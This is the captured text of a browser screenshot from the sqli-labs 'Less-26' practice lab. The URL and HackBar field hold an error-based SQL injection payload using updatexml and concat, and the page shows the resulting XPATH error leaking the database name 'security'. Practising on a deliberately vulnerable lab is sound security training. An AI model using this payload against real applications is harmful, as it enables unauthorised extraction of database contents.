 不安全 d16.s.iproute.cn/Less-26/?id=1%27||updatexml(1,concat(0x7e,database(),0x7e),1)||%271
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\wwwroot\d16.s.iproute.cn\Less-26\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
DevTools - d16.s.iproute.cn/Less-26/?id=1%27||updatexml(1,concat(0x7e,database(),0x7e),1)||%271
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://d16.s.iproute.cn/Less-26/?id=1'||updatexml(1,concat(0x7e,database(),0x7e),1)||'1